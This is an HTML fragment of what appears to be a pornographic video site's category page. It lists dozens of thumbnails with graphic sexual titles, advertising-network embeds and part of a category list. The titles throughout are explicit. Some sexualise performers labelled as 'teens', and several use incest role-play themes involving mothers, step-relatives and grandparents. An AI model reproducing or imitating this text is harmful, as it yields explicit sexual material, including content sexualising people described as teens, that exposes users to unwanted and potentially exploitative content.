                        <a href="/en/video/12832418789685916499/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b215e8e67046f353" src="/thumbs/499/12832418789685916499_0.jpg" alt="behind the scenes clips from webcam show chaturbate compilation" width="300" height="225">
                                <p>behind the scenes clips from webcam show chaturbate compilation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14554679462070738875/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c9fc9bdb54665fbb" src="/thumbs/875/14554679462070738875_0.jpg" alt="OmaHotel High old woman and granny with big boobs" width="300" height="225">
                                <p>OmaHotel High old woman and granny with big boobs</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1519037842902476034/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1514b4deb293e502" src="/thumbs/34/1519037842902476034_0.jpg" alt="Mature women and older ladies in heat part 19" width="300" height="225">
                                <p>Mature women and older ladies in heat part 19</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13899208088704168619/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c0e3e81d9272b2ab" src="/thumbs/619/13899208088704168619_0.jpg" alt="Mom Red XXX Fucks a Champagne Bottle outside" width="300" height="225">
                                <p>Mom Red XXX Fucks a Champagne Bottle outside</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958838044909103/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33ef6b55e2f" src="/thumbs/103/13554958838044909103_0.jpg" alt="LatinChili Compilation of Southern Mature Solos" width="300" height="225">
                                <p>LatinChili Compilation of Southern Mature Solos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958837183960343/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33ec3645517" src="/thumbs/343/13554958837183960343_0.jpg" alt="Sam's man meat squirted a hot cum for Lacey Starr" width="300" height="225">
                                <p>Sam's man meat squirted a hot cum for Lacey Starr</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958836559060910/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e9e251fae" src="/thumbs/910/13554958836559060910_0.jpg" alt="Busty amateur mature tugs cock in closeup pov" width="300" height="225">
                                <p>Busty amateur mature tugs cock in closeup pov</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1359863347986641322/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="12df348297d131aa" src="/thumbs/322/1359863347986641322_0.jpg" alt="Julia Ann gives teens some sex advice" width="300" height="225">
                                <p>Julia Ann gives teens some sex advice</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834739014263/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e31a96a77" src="/thumbs/263/13554958834739014263_0.jpg" alt="African sex machine banging girlfriend and a GILF" width="300" height="225">
                                <p>African sex machine banging girlfriend and a GILF</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834445236268/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e2026b82c" src="/thumbs/268/13554958834445236268_0.jpg" alt="Choked masturbating mature deepthroats" width="300" height="225">
                                <p>Choked masturbating mature deepthroats</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6918289015724566678/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6002b33483bfe896" src="/thumbs/678/6918289015724566678_0.jpg" alt="Making The Asian Pussy Wet" width="300" height="225">
                                <p>Making The Asian Pussy Wet</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958833935525675/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e01c5272b" src="/thumbs/675/13554958833935525675_0.jpg" alt="India returns the favor brings Silvia to climax" width="300" height="225">
                                <p>India returns the favor brings Silvia to climax</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5846112203656305268/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5121901340029a74" src="/thumbs/268/5846112203656305268_0.jpg" alt="OldNannY Horny Mature Henrietta Solo Masturbation" width="300" height="225">
                                <p>OldNannY Horny Mature Henrietta Solo Masturbation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11007234856789443361/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="98c18dc88e3b8321" src="/thumbs/361/11007234856789443361_0.jpg" alt="EuropeMaturE Solo Milf Masturbating with Toys" width="300" height="225">
                                <p>EuropeMaturE Solo Milf Masturbating with Toys</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10059064873561222513/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8b98fa351139ed71" src="/thumbs/513/10059064873561222513_0.jpg" alt="rica puta venezolana se masturba para mi via web cam" width="300" height="225">
                                <p>rica puta venezolana se masturba para mi via web cam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10365968774460012652/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8fdb51adda7af86c" src="/thumbs/652/10365968774460012652_0.jpg" alt="OldNanny Old lady with pretty girl masturbating and fucking" width="300" height="225">
                                <p>OldNanny Old lady with pretty girl masturbating and fucking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9296740073493405139/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8104a7d731b69dd3" src="/thumbs/139/9296740073493405139_0.jpg" alt="Mom British Redhead Masturbating on the Balcony" width="300" height="225">
                                <p>Mom British Redhead Masturbating on the Balcony</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732506703062/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9579504d6" src="/thumbs/62/2705852732506703062_0.jpg" alt="Older woman with huge tits masturbates" width="300" height="225">
                                <p>Older woman with huge tits masturbates</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8984790431913702781/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7cb0634b5b8b757d" src="/thumbs/781/8984790431913702781_0.jpg" alt="Milf Standing Masturbation" width="300" height="225">
                                <p>Milf Standing Masturbation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733207890246/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb981604946" src="/thumbs/246/2705852733207890246_0.jpg" alt="Mature nympho mom goes at it solo" width="300" height="225">
                                <p>Mature nympho mom goes at it solo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6888100466292792301/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5f9772e11e959bed" src="/thumbs/301/6888100466292792301_0.jpg" alt="Mature women and older ladies in heat part 6" width="300" height="225">
                                <p>Mature women and older ladies in heat part 6</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548148987431/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251d8b6e627" src="/thumbs/431/1426482548148987431_0.jpg" alt="UK mom Sue masturbates in public park" width="300" height="225">
                                <p>UK mom Sue masturbates in public park</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6817449426270847343/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5e9c7221ff10816f" src="/thumbs/343/6817449426270847343_0.jpg" alt="Cute teen plays with her wet shaved pink pussy and cums from standing orgasm" width="300" height="225">
                                <p>Cute teen plays with her wet shaved pink pussy and cums from standing orgasm</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6712429650090577924/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5d275733e972d004" src="/thumbs/924/6712429650090577924_0.jpg" alt="SSBBW Cortigiana: Fat girl masturbating her big monster pussy" width="300" height="225">
                                <p>SSBBW Cortigiana: Fat girl masturbating her big monster pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6636480155886904887/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5c19838a4a916637" src="/thumbs/887/6636480155886904887_0.jpg" alt="Early Morning Gaping Tight Butt Ass Fuck Fuck Glass Toy Rubbing Clit Redhead PAWG WIFE Mom Step Mature" width="300" height="225">
                                <p>Early Morning Gaping Tight Butt Ass Fuck Fuck Glass Toy Rubbing Clit Redhead PAWG WIFE Mom Step Mature</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5389159757382343185/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4aca243f109ada11" src="/thumbs/185/5389159757382343185_0.jpg" alt="First time with my step cousin - www.girls-69.com" width="300" height="225">
                                <p>First time with my step cousin - www.girls-69.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4478702576922495154/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3e278c43b81788b2" src="/thumbs/154/4478702576922495154_0.jpg" alt="Gorgeous India Summer gets cum blasted on her trimmed twat" width="300" height="225">
                                <p>Gorgeous India Summer gets cum blasted on her trimmed twat</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2840076817469810132/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2769fad1701c25d4" src="/thumbs/132/2840076817469810132_0.jpg" alt="EuropeMaturE Lonely Lady Solo Masturbation Video" width="300" height="225">
                                <p>EuropeMaturE Lonely Lady Solo Masturbation Video</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735319367685/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ff3ae005" src="/thumbs/685/2705852735319367685_0.jpg" alt="Double Handjob Compilation 4" width="300" height="225">
                                <p>Double Handjob Compilation 4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895477478804/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75151957594" src="/thumbs/804/1892856895477478804_0.jpg" alt="LatinaGranny granny blowjob compilation" width="300" height="225">
                                <p>LatinaGranny granny blowjob compilation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735256762672/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fb7f9930" src="/thumbs/672/2705852735256762672_0.jpg" alt="Hairy mom pussy cums on a dildo" width="300" height="225">
                                <p>Hairy mom pussy cums on a dildo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834538811871/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e25ba91df" src="/thumbs/871/13554958834538811871_0.jpg" alt="Dava and Jenna passionately grinding their bodies" width="300" height="225">
                                <p>Dava and Jenna passionately grinding their bodies</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734607712264/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d4cfe008" src="/thumbs/264/2705852734607712264_0.jpg" alt="Playing with her toy" width="300" height="225">
                                <p>Playing with her toy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734224109838/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9bdf2910e" src="/thumbs/838/2705852734224109838_0.jpg" alt="Lesbians go wet &amp; wild" width="300" height="225">
                                <p>Lesbians go wet &amp; wild</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734085774283/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b5b3bbcb" src="/thumbs/283/2705852734085774283_0.jpg" alt="Dirty grandma and her panty sniffing" width="300" height="225">
                                <p>Dirty grandma and her panty sniffing</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733955393233/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9adee46d1" src="/thumbs/233/2705852733955393233_0.jpg" alt="Mature solo" width="300" height="225">
                                <p>Mature solo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7150712519099373300/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="633c6f2667db56f4" src="/thumbs/300/7150712519099373300_0.jpg" alt="Red XXX Stuffs her Mommy Cunt with a Banana Outdoors" width="300" height="225">
                                <p>Red XXX Stuffs her Mommy Cunt with a Banana Outdoors</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733562352016/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99680f190" src="/thumbs/16/2705852733562352016_0.v1505822821" alt="Huge dildo slides into mature pussy" width="300" height="225">
                                <p>Huge dildo slides into mature pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733558072890/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9963fa63a" src="/thumbs/890/2705852733558072890_0.jpg" alt="Ebony Amateur Mature Masturbation In Hotel Room" width="300" height="225">
                                <p>Ebony Amateur Mature Masturbation In Hotel Room</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5642929512146032226/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4e4fb67e68085662" src="/thumbs/226/5642929512146032226_0.jpg" alt="Step-mom caught me masturbating" width="300" height="225">
                                <p>Step-mom caught me masturbating</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732660108426/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb960b9cc8a" src="/thumbs/426/2705852732660108426_0.jpg" alt="Skinny mature grandma works her hairy pussy" width="300" height="225">
                                <p>Skinny mature grandma works her hairy pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3909614909734593397/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3641be0bdf4d2375" src="/thumbs/397/3909614909734593397_0.jpg" alt="CAMSODA - OFFICE MILF WITH BIG NIPPLES SQUIRTS FROM HER LACTATING TITS AND ALMOST GETS BUSTED" width="300" height="225">
                                <p>CAMSODA - OFFICE MILF WITH BIG NIPPLES SQUIRTS FROM HER LACTATING TITS AND ALMOST GETS BUSTED</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547042569913/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25196c44eb9" src="/thumbs/913/1426482547042569913_0.jpg" alt="Redhead MILF Lavender Rayne masturbates in her short skirt" width="300" height="225">
                                <p>Redhead MILF Lavender Rayne masturbates in her short skirt</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731941705011/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb935e7d533" src="/thumbs/11/2705852731941705011_0.jpg" alt="Coming back at home I caught my mom masturbating on couch" width="300" height="225">
                                <p>Coming back at home I caught my mom masturbating on couch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/440054292385687162/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="61b630c2388e67a" src="/thumbs/162/440054292385687162_0.jpg" alt="Grandpa fucks a teen while grandma masturbating" width="300" height="225">
                                <p>Grandpa fucks a teen while grandma masturbating</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731771349379/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92bc06983" src="/thumbs/379/2705852731771349379_0.jpg" alt="Barbie wife going solo" width="300" height="225">
                                <p>Barbie wife going solo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731612245314/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92244ad42" src="/thumbs/314/2705852731612245314_0.jpg" alt="Blond-haired mature with a dildo" width="300" height="225">
                                <p>Blond-haired mature with a dildo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/category/145948737/Masturbation/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/mature" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - mature live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/EmuP5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457781?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/a9o13.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457782?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/138674241/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 10722</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138739777/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5061</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138870849/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1314</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138936385/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2652</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139001921/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2941</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139264065/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4631</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139329601/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1279</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139067457/Babes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2169</span>
                            <i class="far fa-square"></i> Babes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139132993/Bathroom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 529</span>
                            <i class="far fa-square"></i> Bathroom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139591745/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2538</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139526209/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6582</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139722817/Bisexuals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 503</span>
                            <i class="far fa-square"></i> Bisexuals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139788353/Blondes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3791</span>
                            <i class="far fa-square"></i> Blondes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139853889/Blowjobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8155</span>
                            <i class="far fa-square"></i> Blowjobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140181569/Booty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1091</span>
                            <i class="far fa-square"></i> Booty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139984961/British/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1411</span>
                            <i class="far fa-square"></i> British
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140050497/Brunettes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Brunettes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140116033/Bukkake/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 187</span>
                            <i class="far fa-square"></i> Bukkake
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141295681/CFNM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 341</span>
                            <i class="far fa-square"></i> CFNM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140378177/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 546</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140509249/Celebrities/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 196</span>
                            <i class="far fa-square"></i> Celebrities
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140640321/Closeups/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 38</span>
                            <i class="far fa-square"></i> Closeups
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140771393/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1083</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140902465/Cougar/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1529</span>
                            <i class="far fa-square"></i> Cougar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140836929/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1567</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140968001/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1936</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140443713/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1213</span>
